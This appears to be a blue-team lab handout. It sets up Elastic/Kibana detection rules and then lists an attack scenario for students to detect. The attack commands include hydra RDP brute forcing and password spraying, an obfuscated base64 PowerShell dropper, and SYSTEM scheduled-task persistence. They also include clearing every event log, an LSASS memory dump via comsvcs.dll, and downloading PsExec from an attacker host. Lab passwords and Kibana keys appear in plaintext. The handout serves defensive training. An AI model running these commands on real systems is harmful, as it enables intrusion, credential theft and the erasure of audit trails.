

BlueLabs Course | By: Abdullah Ali Alhakami Twitter: @Alhakami1\_

# Prepare the env

- Create a user: Alhakami.A : Abdullah!@12
  - Assign Administrator privileges to the user
- Create a user: it.admin : Hard@@Easy@@You@@Guess!
- Enable RDP on Client01 machine

# **Rules for ELK**

▼ If you got a API encryption error do the below:

(root •• ip-192-168-2-20)-[~]
#
/usr/share/kibana/bin/kibana-encryption-keys generate

## **Kibana Encryption Key Generation Utility**

The 'generate' command guides you through the process of setting encryption keys for:

xpack.encryptedSavedObjects.encryptionKey Used to encrypt stored objects such as dashboards and visualizations

https://www.elastic.co/guide/en/kibana/current/xpack-security-secure-saved-objects.html#xpack-security-secure-saved-objects

xpack.reporting.encryptionKey Used to encrypt saved reports

https://www.elastic.co/guide/en/kibana/current/reporting-settings-kb.html#general-reporting-settings

xpack.security.encryptionKey Used to encrypt session information

https://www.elastic.co/guide/en/kibana/current/security-settings-kb.html#security-session-and-cookie-settings

Already defined settings are ignored and can be regenerated using the --force flag. Check the documentation links for instructions on how to rotate encryption keys.

Definitions should be set in the kibana.yml used configure Kibana.

Settings:

xpack.encryptedSavedObjects.encryptionKey: ebdbeb6776b0973c37c4fcdb087d8ec2 xpack.reporting.encryptionKey: f3b1c34a8954fc8a6b3f0bf82d646b78 xpack.security.encryptionKey: 35bc7cb2613e1acb6891acf52edfbca3

Copy the above and paste it into kibana.yml. Then systemctl restart kibana.

- · Go to Security Rules Import Rules
  - Then select the rules you want to enable
    - Bulk option Enable
      - PowerShell Script with Log Clear Capabilities
      - Suspicious PowerShell Engine ImageLoad

- Potential Process Injection via PowerShell
- PowerShell Suspicious Payload Encoded and Compressed
- PowerShell Share Enumeration Script
- Process Creation via Secondary Logon
- Multiple Logon Failure Followed by Logon Success
- PsExec Network Connection
- Multiple Logon Failure from the same Source Address
- Windows Event Logs Cleared
- Suspicious LSASS Process Access
- A scheduled task was created
- · A scheduled task was updated
- LSASS Memory Dump Creation
- Clearing Windows Event

# **Attacking scenario**

#### Recon:

nmap -sS -A -Pn <ClientIP>

### Initial Access:

• RDP Brute Force for specific account:

```
hydra -V -w 2 -f -l username@<domain-name> -P 'Pass.txt' rdp://targetip
```

• Password Spraying Attack Scenario

```
hydra -V -w 2 -f -L user.txt -p 'MyPassWord' rdp://targetip
```

#### **Execution powershell:**

```
1. powershell -c 'function ActiveDirectory-Serviceup {$env5s =
"UwBlAHQAIABvAGIAagBTAGgAZQBsAGwAIAA9ACAAQwByAGUAYQB0AGUATwBiAGoAZQBjAHQAKAAiAFcAUwBjAHIAaQBwAHQALgBTAGgAZQBsAGwAIgApAAoAdQByAGwAIAA9ACA4
$chromesrv = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($env5s));
Write-Output $chromesrv > C:\fs.exe.vbs;'
```

#### persistence:

schtasks /create /tn WindowzUpdate /tr "C:\Windows\System32\WScript.exe C:\fs.exe.vbs" /sc minute /ru System /rl HIGHEST

#### **Defense Evasion:**

• Clear Windows Logs

```
$eventLogs = Get-EventLog -List | Select-Object -ExpandProperty Log
foreach ($log in $eventLogs) {
Clear-EventLog -LogName $log
}
```

#### **Credentials Access:**

• LSASS MEMORY (Optional)

Open Task Manager - Go to details - choose LSASS - Create Dump File
Then you can dump the credentials offline
-----OR-----

rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump <LSASS PID> C:\lsass.dmp full

## Discovery:

net share

net localgroup

### Lateral-Movement

Invoke-WebRequest -Uri "http://<Attacker-IP>:8000/PsExec.exe" -OutFile update.exe

<PsExec.exe or update.exe> \\<DC-IP> cmd

### Discovery

Whoami hostname